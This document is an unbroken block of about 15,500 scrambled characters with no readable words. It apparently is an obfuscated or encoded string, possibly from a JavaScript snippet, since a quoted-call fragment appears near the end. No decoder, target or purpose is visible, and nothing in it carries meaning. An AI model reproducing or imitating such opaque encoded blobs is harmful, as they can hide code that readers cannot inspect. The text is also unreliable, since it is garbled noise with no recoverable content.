hTF5::-AXF.F7xexn|}.b{i6A(tF4du=Q4KjQuamfnn.]QX:1.QXS=6I5gl:1fiQe{Dx.Fio!Xe6F"D05AnrF_Q[49!QsX6]eTFFA.aDA7XUsD4_1=QdX7gh)ee0J.5[cX1KfQFe3DQFns;(a!&.o5N.*tEin.S7fTX!rx4rc4sFXF=h d} _FX]d.)}?(|,,n-a.plla\\X_7*hY4]QXQtQQ1F0;1Q fioVrQF6v<5q.1.ai5p.[X9o2s,-tF-s)saX;]\/\/}nX=QkqeiIX5Dv3nX_Qu$oh[.6uF(]t]0FF]Xfs Qc_X" 9Q51!uiXD`&oeUi5Q: orZnEClit&Xdg]1t8FXQ%xQxXx41,9=1rFd7G(9oeQg,.Mo_]olrE7M}_=.a>lX41 CFegF4.tTFi!)wFnAtXoQg\/^=ro1)e@.7nxFghiQbia{X<.Qprrgpt;ref]0FAvQxQS(_sIXH4Q5f)Q.6Fo+fQ(uQ]QoDadaGX..]!s"$.X.r.X##B,l!M%663cn_]51t|Q3G6f A#9!t]],u&1)y:XfAoti);AnsAFrXnJ\'TXrBno,te)FJb:{6eN;r)!otr$(.rQ33r..pb\\X,D9Q!2.tH4otnQFuk8eofQs!1X]a1;,xNd Q !-lQ2=.v=Xr4X,F]\\Q14.]r9=mqr}4|l!2oXo^XQst!nQX\'aM1FA3XqX K)TqmfX2=(z:F44uclXm_b\/F4s7g)17$h).2XoQ\/Q{91X[(oh.nwcZ=F.bqtc)1r{.sQbFn3iyxqFQX._,fi9 FX}]QA_Q!mrQ.iAeE=en71KIegFnu>i\\u.X.FXj{1Xe.64\/)7kblro9Q.Q)e!,42X]{Q<FoFXAQk1F_g!QF[{!Qk}sBHMnM_l F{aDX.}FnXQFs1)wxAfnveF:bG  Fsa8]$0vQQf5t3AAs4xQ)c!,IAv4F5ii!c37.}r.v!X.a]t.1Fl4Qet5)XQiX3j=Fo)XF!x.QlrQ4!bul_Qoen+]QA;rFQMn]]Aenf5vs[79:*XfFx(}04e1)\/3.D] nXpA3rnMf6)d|lQq#Qoase.itXQaSo(gj,)rF=}.$brs(aQ45XQ28r;bF[,)}Fn!q{X1in04}Fm3gFItI&nQXx]52cU))t7}a=.O05Xi<QQti<BqF]T1.FsXL&siQQdy,$ifsXersl.oh*eW4XrQ22n!,suo,1]dx=4$sQ176\\FXH.QxtL.nX.syoXiQ2=L:)r7s:Fs]).}uXXXC.PQ.X)";y2FQ{)nb$r(o_Q.oXyRFz0 XEDXtfQX9l!e7FXe=sFXf.MU_?)Q[!5:A4M.Q\\)Qqh[FfsQ=mwQnQ1e_F0t)!1=f-orQtQt\'ed}F;Qiz8(a!Q]CX0e1F61?Q{!9]trFF)(dImln.]F(F4Qf7TQ)._.tl97Qt){yfUn.Lceae}5XneQc,]QtTcQf9i_1ncuAQodDXn5!FXeQ670]F}e55oQLt93.e1.o jQ")sQ;])i}-XE`ii:s]orXt\\,cdD5\/fffQQliQF)(hv)XF=Fdrl$IXtlQ3#eg5QX5eB_ebdt`6QtaN,XX.V8!xoa]$TX(s)e6 9o1nF|Fteeo)Q}gFk=Qa.)A-AX{}9aXa}X ;)zdXye3,5]f[1F;m 0&(o.\'2jXFcA0=XXs3cnQ(444)QXn_$5> ni03rXMAe[{i(-TQ.Kdf2;F"d2F(DFQopfQ[e!oQ7s_lkZ,%Z*)aY:,17o=.dx3,nr=5un-]gXngQ=Q1XhXsAox54Q9Q4w*j)w)aQ-F\'Kafc0XF9l5Ne.X#nXD1)e9"QE9Q}FgJ1]l5;oQ al&s+{k-e]r.4.P=6X7{!a19LQo=yac)f$X{qnw8Qfte);g5F)1c]-(lX0DF7r5i WQ9Qsa15Bc)1<r .)-08Q81Tl!#oQ_(Fp2lF\'6qfN5in6 Xu5.{ks.7lQ]Ft)7X]Q]1`mlA22n.]rcn]XAA_1toVT}!AA.tAF4lt,r= :5eXX1Q]n7I\'A_F2.5mo ,5vlCjasa2l!}Ft(f!+r!Xe(enF0QgHFP 5F5b9XgF*Xv).ds2Ae.u]WAsjDlrcs],4ukfQ.{b0.[XFFd6{x4:3s@)_XA.8oA(Q6l!i.w],ciQ4,)tQ,e.y3s2njaFa1nX_.erS1rslo)FQOmQWsh8,!l;=10B(0(!!eauXe@c.1}3rX#!XA n4<.fQFcA{)Z9r)=L(d_XX0}$]]QC60XBLh_85iFW8Qit(Qf;0 t2]!x!]\/QFF) a1F.,XXIo@X;4tX0X]n[1114bh=l(ofm561,].\/,t9X\'pLK]mlF1_W!dt)]eiQl ..45Fl60f7X..v=o.]).Qs06j7yXt5Xv(F27A:76o.Q1.o 5QXlQ7#t{-7iCfaX!LXF!)a:Wdfode0^qXi.Qh]mna1\\.FIs9X.0..3ta0X1y4n).u.QXtQ){ X{%7 QEtiAF5un8N}Qc7nQlbTy4.pFoX(.oQXtSl#1;A)X2}FT?85nu4(15si?PlCn8i+2;WF;1D13,.2untQ :Q"bFX5:FeQ)(pg]])M"1)6X}FcMb]}(S3T sF;,25]e(G2\\Q!rF2,!pF*2.P]DXlmQ.=."F=sCui"]b [T=c8)M)!.E9n(pni6F)80Q_:FQ2XP.e;Q{8[eng"(abn.1Ft)u50}%s.$dQm2[D`kX0=s"F3QH5(,=e]a#Q[ja]}f}S3F"-sV42F"\\u3rQ,F-=[)l.aP)ain{wX95!l"H)Xn3Q!.5F3r]}Q 0]eje6 6l)..:s.t5)5iK:b,zxQu1M71emkj!jQX%_<`,4;.";))F5QF!XfiltArPty3e=4F6QD.P}7=.}<QeQn.(_!+,p\/=mwnt!+MQ5QXDr$[iOubFiFn]Qsg[3s ]:|i}xo6}.Qn&t)XXrr!fX.asfbipen!q(]Xn.fM=sQai1g$].7&FM;\'}!2XF]!Xg_$])XFX`rh5j!Q8e48[iG1K405i)nnafgXratsOne)3tj4p1Fi..bX46a=est.-Q%to&FvcpQ`2&19{wbx[A04.oi!AOF]X7DFo+DQ1FdE.`!SQFFQclFQ_Q0o QQXi3i1n]\\)=;eb#Qc!s(4r.kbojallo..&56} \'omQg)]5QQ]].QF.4} ws4]q&&2l7msrQ&?%3.](<Fr#1)!Ak7fTnX+kModl7OnF4.Q!7ki5.)L2.QX7Q+Qc4A6Xu"FF[XF);..2uFeF+3=Fe0F&q1]4lX 1Q0X&lF]}0Faq.fsv2H.z;*fg3e]m_F_.%Q,a= t, icf7reo6t]t>g}2e.FAa%effjaFok`4aQ240(!)irOQg0=.nn_VrsF;#`%&FXFE+2>9$f.i^()3r_4AoF(nEvFs;0ynLoeX0(t!FF0gFeQ=#5j_|eia1vr.]F]Q6Q.l#$"F@D6QxeQgt+QF1];wuQtb@=FFfb)J5@u,Qi[!$y)):X}X].Q;9o24B6us!3s%g|v#}]X.At.rDn vQFF@.aX}9e7nx;5lf%=F I#Q)5`,_ipY$uXC7gFe=0QX#FhFAi`Fip8nF#eeoQc]6{FAAa5Q1n"2Net._5F2,0Q$F7FQaQ}x)&[e]uX=FG:2X}gQ8Q01A0 =_;A[It h+Qi5b}A5.6T6rsF>n}Q))_l9F;Q].${8!g]fs_b,R rh!7oAX9.X;][4yQ}dQO }i}Xth)24zQ59QQr  (r=tp$0FfFXo7]N.mi a))QKn#FQQQX{eF6QuQF]auQ,8j0Qd*6x\'Fn,$F.!e1k+uidd0&au=\/o]FRFXrxa6mDt6lEX4lXc@n2IF)F5\'] Xry.yCX,DQXledy9m{Al, omIF.)FXn"Q[tisA]5,sg,m3speca71p8Q4nydGQ;!]_ceo[.,2Fsg=t_]X`=Q=)X]Sw]F`!@(.AQaQF( aoQ,}tf)..w42)6FgFrnFT0tr49#e,0FnrxcFQlr.tKF611bU|cyXk7JQ2]],Qoat09,],oel!.iQw5 FT"Q9])%1Fx.F6{Q s2X5p13N$Xu,;f=QX=2x.7KvX(FoxV\'&X4*bc(2o,1FlcpspuAt"QeQ]FFXQi3esr(j4.oXd)SXC.at5pgo_A],QXt4)nFcuk5,1ol+7jQQdF_teF3FQ7Q],re9Qjn1.Fn0g,PP.maanCr5}f4t=5r1aQ1.8;X,ear3A.y !2Q]*A][s|oDFQ(X\/sL,82tP?1Qn4n8h!848)s1QF5r]ub8XmPn]XKo4X,8o#^piMin_FXg]rsoo.]A2yFQ(itKd54n(od,.Q[=Q Fw,)5XX:.k]elFt;7]d!.Qru1;Fb8 6ncu:r$br8ao, =r.oSX.oX6A Qyo]{tFxa.]4LnvKrXrxe!!9b],sub .fafu14XtFn}lXQio][ 1= bgN3ov)4FyLp! !etI!ovGrQesg0E5aQ|&g3!Tv_rX57K.G5;uaXxQeQkLQ2lnex;gsT.F09Xeae.o${Qost}nQfFf{|lEiuoF3lFAr]0 !N%Qi3t=eAeo1]Awa7sklut)6n(e_XFo2:2e(Qitin}kk+tKa)FQe2k[}-,F:4Fo[`4n0hXeX8QN9_m0=,F!oX{g633,fQ>_o,g574F)8Q8+,.}pnF.#eudlQ,1S`,lX2\'%=uQ[TitXbiX1oCQreQ5QAQPXQF}c]f[oo.pF!(7WX]mkenXacXo]}QaFe4tHFerXc,$gea7}S\'m23sselX8Xl]]e{F])!,V}1lonnoQ#i`!:.x=;.,Q.nn(:\/orsT_XF4=X95@9,}FA{Qxit?^s.06Qt]Q,*tX8:;AQtt]X5Ln5jiL!2]_m,Aijya_{}y507--9enQ.6QU!3yf=!Q=6Q1v)X3He8)l+dF8-3)]Og1hgXM7g?( 1%Q1(i)6=lm$m7J.pXQd) iXIrs,Xonh)8bcxno]2=]XgFTi\\_\\z!6zF.Z-}Itwr.w90Q,QMtnrngXb.Q1E\/)ePm){p$9$oQe]inr{iXF;,tfF1 ol)ine0=Ff2XQFllsQRXQ8soXQQ4tfFsQdQ]bm(5X8FQ_])_s5},&Qf7Xee)e,iQ_mAa 5=L10tE02FFkSm0FlQFXc(Ft5;0oebDQ 25cAQhAidL00)]2t-.)-sXata(aDpX.09=nAfQe.t0e6]Q,h[i*4){Ne mNX_c,t:Xiohj3mQC{0 3.o4da4$QQDeAp1.()],pa6eR8>]eFnQ]!F)jegkM1}zyG0X.)"ua4w+6eQ5nQ T}QXr6p9tbtQX"H_FA)o t@Lj\'tXrrQafTGQ)Qf4 cXQ6i]iu:L5Q!7Qmoi)=!FX)Qg4]kua3*0F]LFd=A]ia2fXQ_X&+!0Ql]r{h)6 FQ_(nXnt452v2QmQ1Qd)F2bnxe)Q$_y.,FP`en>mt$M\/eQ_Xxo\'3_5j.F]!lF}4_41F]X]%](9]3),Q436Q,!]Sure1dh366Q:pbfFd=At)$)nQ+q,4td..K8:ra;|r=j1tQa1FnQes93mX9Q11bFC+l_[+5QX.,]0xFF]XH[3{!6t}aur:k{.rFX]."Q3XtX],QNF6F".n$QAiS7;ePshjpXf!T: p)T Qr1F%=]aaA!X]a{5XQset(FFp,nFQ:pf1v3(,t3S ;3CoQAXnnQ.bl1QP)Q=eA%rktuXL.!XbEj4Xrexo3 Q=4Re>staFmotT$r_E.1XCxSFartg19v]$r\'(F!o\'QFei}"ujl4XFT|]5oXFd41lavF]Q,XnoeDDXt1me9Xss!)Ui:hQwhrurr]laiQJ5fN8{FD)as,_1i}oe.fe5]xQ0aF[Q.=t6XwEUFs  eFpFlrdFCr.ntXQ,\'C303"[gf6f!mX9]nDFlv)2bgFAXo..{F.QeassQ.Q2boQu:lAa!+ifQ4re]Qdow()Q26FD)$U]FXl4p6ea5s4)jFeh+]!,ltxsS60cmQh:=]Qy},XnX1rQ1wi:9a)os,Fl=co}aii]Fu XXrd=iu7>5.72lQE.9,4ef7}t\'fr!^Qee8i8QF AatrF4]QA+iip3KX, ilc7Q_=jFr.iQQ2]md^Qs6]x,eQjX__1O.9m.o.+y2_:fdQ ,5DQiCt.R}T(10F.oXXp3_KQ8Qe7e-{LnitM?Qg1{3Q]uNp2g]zpQoeXn;$2F,+].4D]t}y;HkF, t=7d.u1:ve0k;rno!tbn]n!4QQAl=ni1t]}X{,)!n_\'Fc9)nO cF51G7a=n40Qe2Q an.gt\/F1;e43a.4crrXj!]F2")fFnau!&$old)(mnt$u _$0Qx+.X01O?).];FXX9FQ84rr8lEofcaitPy[E 7]FA!o2FrQ,lf3y07)!=Fei)K)1$tX8rQ!8h2=o$ {QFQAnlgh=GtyznQQ }7cXc1ob]bg!]5>QZ]ersyXt]XBnbs.o ou,)AFXu-p55e4{sl47nit1Q4fTF4FerQo]<rlQer4Xe4o;9fpQ nQ!F2j0FQFQ=bw.XDntaCte4+FxXrs.niQXS{t4,{_0lF.A7t74A.U2QtoX,r2X\'.]ltQ]],sR(n)4sh(F$QQ(X(o=1Qw.! ]Au;ersv&fx!Q1f}&hQh9y)2i}o}s=_Xk2E.F94d4P:f1Qafocl7TQN#nxa:Q}e_].,o}r,=!.i%;79 }aFd(]2\\aQi{lonQrQlF|F_2_i6F!a0EvQ ..Qt..fmt!F!X$3Xa)!FFyXnht8tx6eE=Xlf6 20X",gIF.(]F]A8QD,_na4QAr%8}(X;l7eQh+7e3+2A{,X.42h8tfbv.yQQiXQ.,dnF!vFfQf{1X)G!1;t)eX>Qf0q])XT6nOu;I8g24a*1(5$2l)rFno!F.t1-\'_Q D!4gX.tQt2_X710F$Xhdj](tD],4rF%fQF1.aX$itecli..seD_p4gsQ? PFFr!Xe}t.!(e(pi{)70edAAFl_f$g_B QX8aiXF 6gQCbXh0&42uh7}X)Q(n)nAQ2 ja;,]ee-)(0XFeXi)n2gqAlttQ2Q.Ff_]Q9QF$ohi.F&r8^fh)FpDQ1fqX]]&sca!5FQ|QN(tQatyt!Fdm.rFFl.t5Q8p}Qh.FX$!BFQ.F9XcaQjni&{e0QXI;Qa_6gXQn_XQiX0tFkeF{$4]vS1F,F3;.b]i,g}1uZ5iX7f5.QeF(s])NQ$TX!;iFk.+X7.iX97i;4FPF)alf]!_.a_0tg73s_!QXmFAQ3=lc1nmsF.=sQ=$0!X,QtWX&$0vbk75XX=l{$xk813 0tXemins.eg1XuXnyde,F].1F2)aFFe.!Ov)k,SQe5`F(d#)tSi ui2w<"]QiX%anve].F4<yQag8tgF%=!woe]1Q,XzQQ.3A!_)519a82$!}i=4t! !to+fn.aK)Qrt!FeFXFXz0fFQF !QAcm)XS.eFQh1.1Xcs%\'}X.tX(S2 X!nBbniFD.,B3nfeq&UW6)(60n Q.u!QXleQX42_u=Ffs){iqr_Q1S3]s))cV1.]tl.+(81drQQQ] 35nt( sX),4oF_.5eDr!_! 71di%$x0)XFuJ.!FgF ,FeXk]2FQQz.eQfg!({._$Q0i!n9Fd.!QXQV4F6r|j+}Q.ind111F2Cl3 eX6!oXF+saFb]F.e:wL)8X;qD:8u Xes]f!x(i!b09)FhF6e RAn)(.tX.\/cj).Sepe6\'o,)e,A] .XoaiX 33Qt1dfQ2h0?F(ci51Fs-Q,J)eOQrXgeQp(e6^l7FQ,QruFpN{!$X(r.7(FQg%^4$QQF1).E,]_557}]" eFrm7{x#93(a1A#F.)(!Xs}B13oQQ.!.)_.Xd7i}cutnFi]aQ7uQ6Ot}nF!sd<790F})i3\\rO+oe{p62F%Fc]Ch2Q[emn!!XgiF.950i10.\/\/(F..4ho39ut_.Sg%(+ncoX4!nALa== tXF,d.l|XFci.{]QnXF=evFh=3X.adl1nj 2ldQhrt{u{=!F.o)Q] QfmrRXC6$3-Xzn7v%Q8rCu.ftp Ffa4D9]XQQe7XlrXn6F.l)3QXQ$jtQ1H.{u=X$Xh(X!1]A!]rXsX_F*(lQQi5,QZZsXF sin_t==Q(&bXjtlu.h=QQj8&o3,i;dxX.O.FA=,s$laKX4]nXoe.1fX[$9iiQ.oXl2,eQSi67XI;m@%ls<ngK,]p6Xmn$lfFM=lQnIfQ1!sAX.1lksttio_s`(00O=0]abf.g)?02fQ{aAv.eFXe=l6..ll](e.hjod)n1,Qdi!Df)n2Afus(_iA^arkQ7Xe(]X57!0!..c&5s=p,_pE8=a04flt1.=).1FsX@.;ottX$"(A4sn)F]-A(="k|.&.!96_F1,5feX]tX)=>ebq-r.s;el[=9t1?a6l34.ae.Sl=2eFxFm5_.nQ20e70thQFi Q,coHas=^9Ps;;9\\4jqg.n{)pae):)I;K:eDw):A2\/t}3plb[FG;Fl5fuDspfQ:!=u0QjeKduouQnr}{#D;(0s l].FAF dF3NvF6])FX_Fnei)2.]XQ.jcQohhFov_QXtFid8Q],X0t81t}to=;FQF;,F6)ldrk_i3. ,pFuXj7idQtFMo{).Q. 3{i$$4tQ]!])XdQ&497a)IQA1p!.5XQ:}i.!tt#X.1m[i)B,;};g5l,F5]U ;X<lxt F(5RA !{q861r7s4u0D)0_X2=F,;EF95FX(!5,5Q^kXa!FssXerj9F)eQuFQRpe95+koFenXi=Fu;4FAXm;r#u2r.&_]d8 (e _F 4X0pX5s23j8=s4ApK2FE4XM,4bXxFFa u=s),86xcs4f3!1ia8]]6As.1yM%F)}6m._a."pejFE,r.8o&sf1]Q7I86e6.fsF4i]]&1a]\\XFQ5uXWQt_g)D[1sQ)lri.Q]F,(S8X{tm\'ocQb]{ daSQ).KcQ3l>\\ 4e1h )7XSX E5Qr =kX2Q!ot4Q}ptr;);v)56QDn8,4#Q}fs=aA1o1F]7a1sh3)A (vQ#EXhx4})&lFhFu2{e5uQo15gat6_]],C5ot 1i0s10.aF= ]c!1:Ck4.9F2e ]|)0Qo)9=Xev]i.Xe.hiet!1et=iAd.S0sT*rxQtnoX5ft,eo,di{eQcQ:_g_ 9_9]^l_W4Itn1KF,oQfaXo_06rQAe, .n#enoqcXo.;o!yX3  !1Q1k5MiDebru!t(keXwrFo.pe?Cill0Bn![on7!51S(w9[8) Xo. f$90XFQE4:1Ql|{FirK=]nF;9+I.rQXX$X!!X.ueoXn\'IQ51nt!9O3(e_\/]]QeXgXEvFA33pX5sCX(2g n1.jXn(Xui! 4n^rc!,]Qn4tp._=Alg:3ipc2+!r5CX!2Qpb0!. f"oxtFe!gse(;}>7t;1d?h4a3s(}).F]1,4n_s}u&}]i8AF_f4(Qn]r9oerEgbxl;(l!F4sDQXX,cQ1|F$XoX)cnXQoQ._}A5rQ4!6g5lQs.,onus e]6#f 5Q#F06)01zQ]F,5XQ0.],Q-f).12ynr!650c9eF3XX(0Dlw]O[Am]l7F(J_iz.p..,9njhauXi67X5B})&fXXClrsi94c4)3i45v!t]QXu{iil__sEFm],o {X,l Cd[_o! n4=X7)X&F96]0fau6Q3k=ATv]A*x..h3n&Q Alk5%OnQfQ7aQneSK Qgdi!.Qf)!F4Y,t,h]=1xvlsXQQcX,09Qt|r\'F[d!D!XOk;nsh4124QfapQ3eQQ1A4 nQm!X\/Fd2] )lr`a]_jeqb(F4;l9uf;pD!reQ),9),tix.BarQ= r)n5F(QXfc!i,Fw){a.sAjF$ybQaj(l&6F{Di2.(Xys"QQXlX32 vsFXv.46l_e$y?Fs(1.eef$jahs:XIpXz;X$AnXf:!oFj4A\\Fbo3sJorn6Q,lFXQt.d]8h1n50gt]\/t+!8de0 Xr XkPQ}Xobax7]FXym\\t sieQodc_n7An1lt}9e!tXFyQ3){f+ide"IvFsFc}7.n]Xf,Q3Qs](6fQ1Z;)XFe6v)!e!ivb!poQtQx5!VQ!y6+FP3)h0sQgMQlr4 bP!5qt!F.{lXKKgQ.[\\-6QQX!fow(TNMF5n0iac5ive7oe5p =,:$4XX901Q=rQmrX]X=X0u.eX]t.nXQQ X eF-aOe1 ;\/t5ngXsbeFP,{eo31n6LQM5dXFlfSe(Q(6l1 sg,X}$=}8e!!oFtDl8uX!XTA8(dksuns0X-r eFt F5..y]( e)YXoc8*9TgelQuFAQvQ&d1oy4. A5f:X8sX0k,an1a=$"f3QQ"1j.5Q  rYF0]( )rn!A1F3)iokXnZoDa2_+)uXElFFnoe+=)e] +1XD7  u%Q<XtFtQh_fQkn5=ilT Q=l.4)_o}vi6_@FYQ[S.8Q(,5t1I!.\/X"!Q{nh\/t(v0wu1+me"$.F)sijLol }QclXX{Fd404;XP.!Qeda]sF)Q[ r1!Qc.]tsFflFQ5iXt]]kQ9X.9.m3u1(Rt4e{xXtX3(.m]eT eA_.nFdd.uF)ii.6X0 Qeg+0$Ra?,eeQe9X3nfys!F  n] e,4{eQ,]X5no|_tQ QFXAQQuX^t[in( ina!XHQ4XEe (15ae:Tu:cQ]oXoXn1! t*rD ;xr,f_w 1karQef10f) uc< Ft.= Qx{ =i76 pQ.8XfX])tl}u1oFGQF0SkFF4u7f][Qtutt0,X01n82t_vgh0}e_Qate 11{reo[fi1ox2a.5g1Fn);nefFegO0-FQ6))&]n;;rQ5tFQ nFd.o.!u.tQA,F. 3 p_ocXXd.(, 06X(6,tt1rb_9. sij!;FFs s65_jt5_%Q5F_btt.])"qXht[O!FXg.oy"tjg$y0jQ4Q {4QF)eNTos;]F8 _}#11$kf9X)en }nQt hF8X]ot60ut .]r3u!Xp, TX]lQi7t"t}CcrgaWlFrX,9ro. ,wo$AF]ni*=B1!}.5eouXX6=1]T 64557 Xtg)Qnio]bai Xe9rQQ0x1!Kn!=kXXqeQXF;Dth #rn ==,swv6&Xnl|h6xtm]uQf2X Q#sQ2}V9,fp|6.i 5F(QX.XFn.kFrXFf8.]it[{l8:Xua."Q9_g.oeFQ1pen4] eit."n ]_xh]Ftsb..f[etoQi_8X6FewuFX91i4!F0[9nAKQN $pQQ 9C)X-sy03lo]FQ3Fi  =tGXX `]aAQ8clFA30QDqFoNaD0 3,geg seyU! ttFn,rdosdf paislIsl"Fnm9}i_I o.sDti<FFcb6.asoXQQen{u$XgoQiFl$ =eXe ep57} oftle7!* X\'nwh[Qo_Qd t:4)QIa.F+t0.b-o=TIAeX6rcX9 t)E{)5!(_'),DYg('!4)QX9lDBiA6_XxrQ, XQ*;fe6AAndX.FseulD5FJd]XtnQX{QFXXX72]{Du)R]3k((p;>6_sF%XE)tfXF)7I5Qm2t^,MX){p]j6edl;!mQ7t4lA!,}xvX7{lEeF)AeA0Ab4Q ]54Q#.!=all8]0Qaxt)F.df0A1},3.]ka2uOsni,vTxeeveQ+.t X<9xdgQsQN.oat)[!Qx,MX5v$i;c)]5F g#!.Tn)15tYFd:!mX(+ZX5iA=XQ4EH$)_n(k},.iXAA!_[ mD(74ml4)FQ6(0=xFe0F=8neeAXXQ)Xg&6XuIXve_l]le6ns)5f!;:t0ftaAlz5.=&r)e,nf_Q.0-_-)(]afIXtFoFxN[;7G}}0 "X)9]d@Q.]9,Aoew+]A{;,nm.QAY{(1tQ3h4LAD!4Qh+!.mrXQQ[tcHt.A)Y.|_!]atA])s])-Q#6.lu=QFeo.eT;@);1X._Xp57AnA!c}i)a.n)FF5Q=X }-;onX mQ6+]n=]%)ZF!3X.ai+kFAfXA8rn,cQ3gDiFi)N)F.vixD}(VF%l>FhQ0dlXy{6]s t.5Xo3tD!Q> 5{F*A\'+(bXrFi!=t.i;_iA7=X;me..iQod!crNxo?s$Ncn} ,5ex5ntFE<{i=.ASa4nCfnJlRs[AQoQo).4i$=(a_:7f FXef]s=XgGZdo.5fF(u)sU!=Xr!20}]g[x}Flll!9sQ)f}Q5v_X1;0A_[.m.cQr6krXf5){u)8Ll;)r)#QXQlF1lt!Q5=inqg:l\\0iQ7oXX6,..Ncwu4$j9AA3J_[l)Fim$JmX)9e|Cs5=aoe5g{3))_nP84Q785]Q}xX5\\8tXFX)=htY)AAXapns]-]XFX4..hX }.=re5)6dY=4soA6 6()07\'FXc.6xD,DnQ,tgQJF\\aX!4QjA!7t1k:ilb*F.|i(-F2gec9. u4ti5no.X!9\/u-vo_F))}a>s!Xe1C05Q(]C01.FolnXd1\'Xpi1h;Xt5 ]1+n+Srjg M^fF=es)1!\/Q|a}7]F+XlXF.["9ukX[_k=nh=]!oQ;(xf$g}4)iFy=!,,Aa)x\/4+e.!XFFbX.5QF1$QyQutpgFj({;lAfF8)(Q1n(F(Q?86]=.Aa 7apf!ooQo\') f.Q;pd!hoUc,Nf3r*XXc4Fp.gbX"X!,FmQX]4}s3n()e.%,Yde(tQf<F7]*Qa}9).;e(XreaQi3X=\/X.X{7 1xFsX.F}5.FK_U];mstfon0a2,Q)X"Uxh{$S|A259Q*g!!k>yy,qe);i=|rWui7)85QXA7=n!51.u3F.A:o(.A]p%4)][jXh )c.xfv3=)=yQAjAn2X_y+;pD|n5s6sF(bc${AtX33ke](_!f9s.}=Qv1i8kj0[t=it;X2#tf6e4QXYnilPwt5!ArQtQlFZD0e8Xbu))h|AGQ|SqA}tr4$}9e`frQu,gu.?,_2+hx7Qn]8yNQeQ3lt_)QiQo+p{leuckX=nj e eRXuF|]d}onumeX41QFTFXy44eQ3,i!}9QXVr!fv;0fu1XQs.in5A.z;Qi=Qe.DxFo)iF)nQ604[U#5wt2, F, Xri}Q 1{:(;] .gQeI7pNu FQA))Qy\/0!X9Q_FX7e]24 5ys2X6XG=AT0 Ff2tpf;).[0eQ)Kc3<))owte+D+fe{iEX.)`X|kQr rA)ner)AF.tt{,u]1S){utg8nr)lcJXlfrh([A].IQ_EXw;XeBr+sXX.AD7X[sE])An1Xe%D. ;FX}n_!eo4}l975_;Af1I`7cn2AAo554Af.e_a..+eHr);ql,Nx06). 5xm6nnAFe!big{str>F,F8i5coQ7"wX,Q)3n3{c(5Y(s=XQ!aA te]zd=EC@:)QrF.2Q3*X$!3Q!XrX]EQ{Qgl.4X4ddJ!XoF;(ti#e=XnXXQXQ)Xn=rXQ!=^)_}9[EFAom.!.._r=raEf.(otrfnFJAxsdX0ipeE!5e7"_,ee,ao]6<XXtFa=rc9!-7.sq3r75r4]6q$QuQ[ch9E6,;_\\X.0Xe+>Aii_sf>te2s\'X41"^QX&;X=4m6)Sgo@2XZS6t^.i.Q7=F2Su(uet;5AF,;LlxFfFa(2_,)F;)fQZF2C73Q.Q.Q-!2tiFQayC=J[I#Xan{!HL7[..i5sEm]XJAj3Q]}g83x|v8El.Q,yXi4..D(Q94>FX.Ql=t414Nxf]Kp+gXtFX6QAs_ih!F6 w(X.,mrgAA"AA5(A0cf(XreQttftc,.%19_e[o(s5Qy5Dw(;eXt`\'!A(1aE]u"{l93l;=).F;  s3F9X_4XX.rt)cXfAFi(3QR{4m)o]6])tt9i33)Ftz,1-9)4\/F7766$seXcr5.ee.1wQems#{_o_o)!aActXadIC)K"2m"f8(XK_LF.XDX uo]F(=B41ni(f_Aek4^$!rh[ 31TF"5lX_w_QXX}Q[Fkij.]]fDFX_Xeg.N#t."I7]pQ"+F*t=n(}$|DeQn1QFfneA&"QAtfF].aHey.Qcraa6ec,7e4Q14COx6a_kff.dxSrs! i ,((]7#8A8}.]Aa5X.r0$t1s3,n|fr;A0FX5).dMFYaH.BF*X.A6EcsXFA XE\/3wQ"Qt)d_t&yaAWe&Qai_4i0SyQ.]!1X.pFA0:1#Q,4_4 .P(pQi].QX35>3QX&E"iiXbd_Xt(QcXX4X.48ge7x]fFAezSr)+o;!F{Qn.]3S\\F)tX3]}A)0}atX(dn1=4r80QirF9}7tQuC.Fno=ecfMFnFAX=7*ces.4!FniALe.gs)6eeeZ952(X@A15.9;FQ,4.=Fm.euo%Ftc$p;+Q)7W=_QkI4cXa4Fi}7d.=F351ml{F3A((X44F8_ sx4XeF.]&.Q{1.]}4h),Q[3aX_*}AS:kfe,(.(]J m fXF}(51Q f(!$Q1f0kQGM9rQX5o.QF_QI ,(1QN}3)XloM.(F_53Ki5!PX86td)5l)m9wX,XA`hka>Z^.A,XS$F=F,_5X3!F$l6)cf5?A.64XQQ)A,Q[75A.0]xs rFXy)t,l ]FF Ay7=eX* etAnQ)[s%sdy}P1A(_TdFm7oFUQHiEo5=3dk.r,.FxH2Xh4=74ns{yAXfXFQ.h (.t0i=}[9!.pl5FQ8e=Fn55F!Xw5(06r.(X;,(B)lXoXc(AJcRAeXFX:9{F)Fe. EFt.)vgFaA%A)+!17kQX)l)6X  F"a.8cXXIyec+g.l:H)\/F(XQrFGuXi1X!,mJ-p 5Y1cp!9XA54.4]).O}D!}X9)F&] 4>xb:AFF!c3D_o 72l5j&5,A)4ls0I1]_IAFe[n`FX)1c(.(=tr)#{e.jf1,{.i_Qn_.Q}X(4Qchk.[ 8.(sQA}XeAoA=b&!1XSXQ7Q=nykgr==Ai&4iX.]i.TXgl=t;A731+._Q!|6Fox.lI4$r@Z 5nYp)}m8[A?QZ.L_5o4fgw1,%%ypQ9FinsFr(te31X]6le+Q4n*f!JQAno%X]t)bX$X0X4lfQQisXeo X.frgll], S_o.nxUQ,XX={FT51QX]M4cQas]0%v8F4XMTX=_-ue{t665cAQ8.332swAQ)u!+b{i"oF]9:)nX04s5_5@(c5_@e5]==-l);EA.n}old)e5APg74X5Ai:+(+\/!LssQp(]sQ{;JD4s1XQ2d.eX.nee9#t}e(1T\/9.4Ff77!rnslxgQ9_x[oCs4])1 fil+ 0Ff.1Sol)e47Qeni7uhAel])a5XFQ0iyQMAeQ=k)vrw-2X(ea.;NA\/etFF4)FXl)GAwX5=5;.Mtsv.t.?Xkx0XY!=..Xm9memNr;}oX`qF)(.Q((.5F o.a]X.im,}Ayn0pX]f)vn+t)7Q!aedi=io,:X!fln80(r.XH})=Xr%-!&Ff.a)el94,4e5n@f}0]X4F}=(X_r ;XX;:fd[sj,p=.s))o=]etu1{N(,=}cgAF8+Xw}5aXZM$QiQA.xA}l{o]2*4}Axs:Q9HDoFXe=9tFQH]F,7k9AEXt8te_ciXn_nXQ{A]AiaXlt.7!)}z]Q.=_rAr XX6crX,)$XXQg+o),N]t5b!ol{gDn!)nA.3FXag$6i,e(oA-41.F3ae"M4Q.Q.Q>M!e805QN!tM.}tf=r1,Fge_3]1+_6O+Xs1te(FiQ$Q28!s 6u4(afcQiXes&FA0iAFpuFQ.oao)JtX,XA`75F$.0==[=fiuo3F&FoQtj}Ir0}ncVxf^b5s;?cQ?biq=)\\d-F))Q_);1S.|;0;[A 